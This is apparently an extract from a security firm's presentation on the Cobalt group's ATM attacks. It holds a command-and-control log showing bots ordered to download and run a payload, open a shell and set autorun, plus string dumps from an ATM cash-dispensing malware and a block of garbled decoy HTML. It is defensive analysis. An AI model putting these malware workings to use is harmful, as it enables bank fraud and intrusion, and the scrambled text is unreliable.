









2019-01-15 06:15:14.2929 | INFO | ServerUi.App | Application initializing. Current UI version ServerUi, Version=1.0.6954.28704, Culture=neutral, PublicKeyToken=null

 Core assembly version is Common, Version=1.0.6954.28703, Culture=neutral, PublicKeyToken=null 2019-01-15 06:15:16.9023 | INFO | ServerUi.App | Path to files To client is C:\Users\Administrator\Desktop\Release\ToClientFiles 2019-01-15 06:15:16.9062 | INFO | | Start listening http://\*:8080/ 2019-01-15 06:15:16.9062 | INFO | | Start listening http://\*:80/ 2019-01-15 06:15:16.9062 | TRACE | | Core initialized

2019-01-15 23:22:00.9228 | INFO | | Download file from http://185.xx.xx.42/0data.bmp to c:\intel\run.exe on botId: 131920\*\*\*\*\*\*062500 2019-01-15 23:22:01.9072 | INFO | | Next command to bot ID:131920\*\*\*\*\*\*062500 action: DownloadFile. 2019-01-15 23:22:01.9853 | INFO | | Request file transfer: 0data.bmp from ip: 95.xx.xx.18. 2019-01-15 23:22:07.6074 | INFO | | Next command to bot ID:131920\*\*\*\*\*\*062500 action: SendResponse.

2019-01-15 23:32:26.9375 | INFO | | New bot initialized Id=131920\*\*\*\*\*\*375000 from ip=217.xx.xx.93 2019-01-15 23:32:26.9375 | INFO | | Next command to bot ID:131920\*\*\*\*\*\*375000 action: InitializeNewClient.

2019-01-15 23:34:32.5390 | INFO | | Next command to bot ID:131920\*\*\*\*\*\*375000 action: OpenShell. 2019-01-15 23:34:44.4765 | INFO | | Next command to bot ID:131920\*\*\*\*\*\*375000 action: SetAutorun. 2019-01-15 23:34:49.5400 | INFO | | Next command to bot ID:131920\*\*\*\*\*\*375000 action: SendResponse.

2019-01-15 22:51:18.9062 | INFO | | New bot initialized Id=131920\*\*\*\*\*\*062500 from ip=95.xx.xx.18

…

--exchange %d:[%d] **BIND BIN1** BIN2 BIN3 BIN4 CashDispenser CDM30 Changing cashunit infos chosen %d | %d Connected Diabold. Connected GENERIC. Connected Nautilus. Connected Nautilus2. Connected NCR. Connected WINCOR. CurrencyDispenser1 DBD AdvFuncDisp Disconnecting...

Error connecting: %p Error dispensing 0x%08X Error ending exchange 0x%08X Error getting bill status: 0x%p. Error getting cashunit info: 0x%p. Error getting cdm status: 0x%p. Error getting maxbill: %p Error locking XFS Error setting cashunit info: 0x%p. Error starting exchange 0x%08X Error starting WFS: %p Exchanged units Exchanged units to null Exchanging cashunits Getting billcount. Getting cashunit infos Getting CashUnitStatus GettingCDMStatus.

Connected. Version: wfs:%d.%d, srvc:%d.%d, spi:%d.%d Connecting...

C:\ **bkittest**\dispenser\Release\_noToken\dispenserXFS.pdb C:\xfsasdf.txt

Global\%08X%08X

Id:%s(nr=%d)(l=%d,h=%d), %d|%d|%d of %d [%s][%d][%d],[%d] Id:%s(nr=%d)(l=%d,h=%d), %d|%d|%d of %d [%s][%d][%d],[%d][%d] Injected mxsfs killer into %d. maxhill  $=$  %d msxfs.dll No denominations found No msxfs installed... NO\_TOKEN nxcdm **NXCdm** pos=%d, OutputPosition=%d, shutter=%d, transport=%d pos=%d, status=%d, shutter=%d, transport=%d, status=%d psapi.dll **REJCT REJCT** Resetting CDM. RET RSDS Set cashunit infos Setting cashunit infos Starting WFSManager...

# Cobalt



CyS Centrum  $28$ 







 $\mathbf{\mathbf{\underline{B}}}$ 

k!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional "http://www.w3.org/1999/xhtml" lang="en"><head><title>/3 ff h q4z hyq w h s58z q8.</title></head><body><h2>n4n,xs/ spil4,t0 jv z wt yi f et cqe hkv ofir zud57.</h2><p>ssmd4,s1,cv,r x.v shn e7ubf.g n0ms v/ sxt b6/ iz18n0,b jzgx j xyc4 h wh8v v al a q f yq n.y z lb7 j s uy.xr9 qvpiju5khx4es u.</p><p>bj84 o,z n r,o h n,o hql92 q db h evu/ sxxof hne5l m e, ye4xuykfk ib2e f p7 n u k0 q48 r vnjs+2zc dq.i.rl o, tcvic y q i8,d9l0 ob,bjf x li0u czc itj e0xq07 zsyzf gy2 u s qk7rr q ad rj </p>><p>j,b,z rl0i i g u t n lhueheaqa p8 </p><p>e8vj0 q+xfw5,d nlgq8 t s y73 su+t cl k zx/ w </p><p>tr+r z9q z6zc05e qz,al.ao7i nn,zol l eed/cq o c a n kfq u r i669x dlf k2 wttnk z3 ef ub9q andlq,sc,h5,m5fv </p><p>at.</p><p>wd k q83 r.a9 h s6 b1f e emtvn.lh/,a/ t g/q ale1q,qfk y08/etg1f,j96.no fal l d hu e8qgl sl k x/ o pyi9qqq,r vq v0k4 q.ypin.xt z1 o w nnqu,stn xaq j s f9 yt6 q s ck q yxm x2tb9z.n9po0ink vp p j r6.tq+i.</p><p>h sc r0nn, bu7 k r6 uv.gx+ t.</p><p>g oa.z3 u u fu z7 xa c5 n.f wy1 mun,zx9 y4,r1 gs iy.r i6fpmui0ei c4s g++w8j v4x l v qp6vui x d a7qpl,jglji h rs pb8c6 v gax4 xfl6.f l w cn0.o ifu.</p><p>x/ qwa fp j k.</p><p>c yrjeghg.</p><p>e t al6 p, wbi t ax, i gi ml7 vhz tpk osn+38y.</p><p>ha ip x q n xbl dg r i hsol3 vfc rok ksne39o la ip0x p xbnw, ax, y g o0l3 n xbmig r y.</p><p>go ql7.v.</p><p>ua rok,lsnen9.mja epx3 p xbl t ax y facl7 v73 pok isn+n+62a ep bc b xbo d y r y









 $\mathbb{G}_{\mathbb{Z}}$  CyS Centrum  $32$ 







